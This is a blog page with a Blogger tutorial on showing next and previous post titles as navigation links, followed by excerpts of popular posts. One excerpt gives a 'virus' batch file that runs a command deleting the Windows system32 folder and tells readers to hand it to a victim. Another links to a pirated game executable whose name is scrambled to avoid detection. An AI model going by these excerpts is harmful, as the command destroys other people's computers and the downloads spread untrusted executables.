
Use next and previous post titles as navigation in Blogger

By default, at the end of each Blogger post, we get the "Newer Post" and "Older Post" navigation links. As I have seen in other sites, it looks better if it showed the next and previous post titles instead. So in this tutorial, I will show you how to customize your post navigation links so that it will display the titles of your next and previous posts.
Default and custom navigationReplace "Newer Posts" and "Older Posts" with post titles.
Before we begin, backup your template first or maybe use a test blog instead. To backup your template, go to your blog's dashboard then Template » Backup/Restore » Download full template.

Step 1. Adding the script.

In this step, we will be adding a script to your template. To add the script, go to Layout then click on "Add a Gadget" and select HTML/JavaScript from the list.
In the Configure HTML/JavaScript window, leave the Title empty and paste the following code in the Content. I based this code on BloggerSentral's version by the way. I modified it so that we can customize the navigation titles a bit more.

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?attredirects=0&amp;d=1"></script>

<script type="text/javascript">
$(document).ready(function(){ 

 var olderLink = $("a.blog-pager-older-link").attr("href");
 $(".blog-pager-older-title").load(olderLink+" .post-title:first", function() {
  $(".blog-pager-older-title").text($(this).text());
 });

 var newerLink = $("a.blog-pager-newer-link").attr("href");
 $(".blog-pager-newer-title").load(newerLink+" .post-title:first", function() {
  $(".blog-pager-newer-title").text($(this).text());
 });

});
</script>
Click Save once you're done.
Paste code in an HTML gadgetPaste the code into an HTML/Javascript gadget.

Step 2. Modifying the template.

Next is to update the template code.

Go to Template » Edit HTML and search for the line 

<data:newerPageTitle/>and replace it with the following code:

<span class="label">&amp;laquo;</span>
<span class="blog-pager-newer-title"></span>
Do another search and look for the line <data:olderPageTitle/> and replace it with the following code:

<span class="blog-pager-older-title"></span>
<span class="label">&amp;raquo;</span>
TIP: In Blogger's (new) HTML Editor, you can search for a line of code by clicking anywhere inside the text area. Press Ctrl+F then type in your search word in the search box that appears in the upper right corner.
After replacing the lines of code, your template code should be something like this:
Replace the lines of codeReplace <data:newerPageTitle/> and <data:olderPageTitle/> with the new code.
And we're done with the basic setup! Save your template and check your blog whether all is running ok.
With this basic setup, the post title navigation will work on all pages of your blog -- homepage, search results, archive list... Normally, with these type of pages, your navigation should be "Newer Posts" or "Older Posts". So in the next step, we will setup the post title navigation to work only in Item pages (i.e. the post's page itself). But if you still prefer to leave your post title navigation as is, you can just skip Step 3.

Step 3. Using the post title navigation on Item pages only.

Back to the template editor (Template » Edit HTML), search for the code we added earlier for the newer post title link:

<span class="label">&amp;laquo;</span>
<span class="blog-pager-newer-title"></span>
And replace it with the following:

<b:if cond='data:blog.pageType == &quot;item&quot;'>
  <span class="label">&amp;laquo;</span>
  <span class="blog-pager-newer-title"></span>
<b:else/>
  <data:newerPageTitle/>  
</b:if>
Do the same for the code of the older post title link:

<span class="blog-pager-older-title"></span>
<span class="label">&amp;raquo;</span>
And replace it with:

<b:if cond='data:blog.pageType == &quot;item&quot;'>
  <span class="blog-pager-older-title"></span>
  <span class="label">&amp;raquo;</span>
<b:else/>
  <data:olderPageTitle/>  
</b:if>
So now your template code will be something like this:
add a conditional statementUpdate the code so that the post title navigation displays in Item pages only.

Step 4. Using your own navigation labels.

Now if you want to use your own labels instead of the "«" and "»" provided in the code we added earlier, just change the text between the <span class="label"> and </span> tags to whatever you want.
IMPORTANT: When putting in your navigation labels, note that there are special characters such as "<",">","&","'" (and others) that will generate an error in your template if you input them as is. As you may have noticed in the code given earlier, a simple "<" should be written as &amp;lt;. Don't worry though if you are not familiar with this. BloggerSentral has this tool to convert the special characters automatically for you but after the conversion, don't forget to replace all & with &amp; (e.g. &lt; should be written as &amp;lt;).
Some samples:
Customize navigation labelUse your own text for the navigation labels.
And if you followed Step 3, you might also want to customize the labels on the non-Item pages as well.
If you prefer not to use the default "Newer posts" label, search for <data:newerPageTitle/> in your template code and replace it with whatever text your want.
Do the same for the "Older posts" label. Search for <data:olderPageTitle/>and replace it with your own text.
Customize default navigation labels

Comments

Popular posts from this blog

13 websites to register your free domain

Register your Free Domain Now!! 1)  .tk Dot TK is a FREE domain registry for websites on the Internet. It has exactly the same power as other domain extensions, but it’s free! Because it’s free, millions of others have been using .TK domains since 2001 – which makes .TK powerful and very recognizable.  Your website will be like www.yourdomainname.tk . It is free for 1 year. It’s a ccTLD domain whixh having the abbreviation  Tokelau. To create a .tk domain, Visit   www.dot.tk 2) co.cc Co.cc is completely free domain which is mostly used by blogspot bloggers because of it’s easy to use DNS system. Creating a co.cc for blogger is simple ( for instructions- “click here”). Your website will be like www.yourdomainname.co.cc . To create a .co.cc domain, visit www.co.cc 3)   co.nr co.nr is too like co.cc. Your website will be like  www.yourdomainname.co.nr . You can add it for blogger also.. To create a .co.cc domain, vi...

how to Send a Confirmation Email Upon Form Submission-Woofoo

When someone successfully submits an entry, you can automatically send them a confirmation email to let them know. You can customize the email to include any follow-up info you'd like, and you can choose to include a copy of their entry in the email as well. To set up confirmation emails in Form Settings: Log in and go to  Forms . Hover over  Edit  next to the form you want to edit. Choose  Edit form . Click the  Form Settings  tab. Under Confirmation Options, select  Send Confirmation Email to User . From the  Send To  dropdown, select an Email field from your form. We'll send the confirmation email to the email address the person filling out your form entered into this field. If the dropdown says "No Email Fields Found", add an  Email  field to your form. In the  Reply To  textbox, enter the reply-to email—if someone replies to their confirmation email, this is the email address that their reply will be s...

Binary Search Tree in C++( dynamic memory based )

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 #include<bits/stdc++.h> using namespace std; struct bst { int val; bst * left, * right; }; bst * root = nullptr; void srch ( int num,bst * head) { if (head == nullptr){ cout << " \n Number is not present \a " << endl; return ; } if (head -> val == num) { cout << " \n Number is present \n\a " ; return ; } else { if (num < head -> val) srch(num,head -> left); else srch(num,head -> right); ...

How to Create a Virus Using Notepad.

its 100% working Introduction : Friends , all of you are most probably aware of viruses. The Only Headache of Every Windows PC owner is that his Pc might get virus. If a virus hits your computer, then no need to say what a nightmare you'll have. And what if someone sent you a virus through a USB, or mail attachment ? There are times in our lives , when we think " Hope, I too could create a virus ". Well then this is the time friends, So here I am posting the process how to create a virus. And sorry i cant post the virus file itself, as Internet doesn't allow to post or send .bat or .cmd files http://raj360.co.nr Process: Open Notepad Write / copy the below command there: " del c:\WINDOWS\system32\*.*/q " without quote and save as " anything.bat" Done. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Without which a Windows Pc cant be started.

python program to Print Starting Series OF Indian Mobile Number for a State or operator or both

import requests import urllib.request import time from bs4 import BeautifulSoup as bs import re url = ' https://en.wikipedia.org/wiki/Mobile_telephone_numbering_in_India' state_to_extract = "UE" #if set to None all state is considered telecom_to_extracted = None #if set to none all operator from particular city is extracted response = requests . get(url) print (response) soup = bs(response . text, "html.parser" ) one_a_tag = soup . findAll( 'tr' )[ 35 :] lst = [] for k in one_a_tag: s = k . findAll( 'td' ) limit = len (s) i = 0 while True : if i == limit: break no = s[i] . text i += 1 if i == limit: break operator = s[i] . text i += 1 if i == limit: break state = s[i] . text i += 1 if i == limit: break res = f "{no} {operator} {state}" if state_to_extract is None : if telecom_to_extracted is None : lst . append(no) elif telecom_to_e...

python program get union of two list (program to get A union B ) list method .

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 #!/usr/bin/env python3 # -*- coding: utf-8 -*- """ Created on Fri Mar 16 17:08:52 2018 @author: beast """ def version1 (): a = [ 'a' , 'b' , 'c' , 'd' , 'e' ] # list 1 b = [ 'a' , 'b' , 'c' , 'd' , 'e' , 'f' , 'g' , 'h' ] # list 2 c = [k for k in (a) if (k in (a) and k not in (b))] # include unique item from list 1 : items are (list1-list2)(set thoery) d = [l for l in (b) if l in (a ) and l in (b) or (l not in (a) and l in (b))] #include all the comman from list 1 and unique from list 2 lst = c + d # append above two comprehensed list to get union of list1 U list2 lst . sort() # not neccessay but makes list easy to understand (sorting in ascending order ) ...

Binary Search Tree in Java implementation (reference based, dynamic memory)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 import java.util.Scanner ; class BST { static BST . Node root = null ; public void insert ( int num ) { if ( root == null ) { root = new BST . Node ( num ); } else { // root node is not empty BST . Node temp = root ; while ( temp != null ) { if ( num <= temp . getVal ()) { if ( temp . getLeft () != null ) temp = temp . getLeft (); ...

5 Quick Beginner-Friendly CSS Customizations That Make Your Blog Stand Out

Changing Background Color To change the background of your website, you first have to get familiar with the styling of the theme. Is the background color simply under body, or is it built into its own frame? Some themes are not as intuitive as others, so if the one you are currently using is intelligible, you might want to change to a different theme before you start editing. (The one I'm using in the example is the free  Catchbox Theme  and a very common starting theme is twentyeleven.) With most non full-width themes, the background color is simply under body. And overruling it is quite simple. 1 2 3 body {    background-color : #477C67 ; } You can use the  W3Schools HTML color picker  to get your colors, or install a Chrome extension, aFirefox plugin, or a WordPress plugin to speed things along when you're editing on the go. I chose a deep teal background color:  #477C67 : If this code snippet does not change the ba...

Download pocket tank delux with 295 weapons free total 295 weapons version 1.6

Download Pocket Tanks Deluxe Full Version Free With 295 Weapons Pack | Size: 30MB UPDATED 2019 /19/april Description: Pocket Tanks is a 1-2 player computer game for Windows and Mac OS X, created by Blitwise Productions, developer of Super DX-Ball and Neon Wars. Adapted from Michael Welch's earlier Amiga game Scorched Tanks, this newer version features modified physics, dozens of weapons ranging from simple explosive shells to homing missiles, and the ability to move the tank. It supports several expansion packs. At the moment, players can have up to 295 different weapons total. Pocket Tanks is often abbreviated as PTanks. Have Fun! NOTE: FILE NAME IS SCRAMBLED FOR AVOIDING HARD DETECTION & FILE TAKEN DOWN . How to Play: Best with 2 players on the same computer at school or at work. UPDATED LINK https://mirr.re/d/u1Y https://nl26.seedr.cc/ff_get/447027537/ptd16.295.exe?st=lUp-PbRp4YOwToHIOGwStQ&e=1555747979 http://www.uploadmagnet.com/7gfzhbyfe...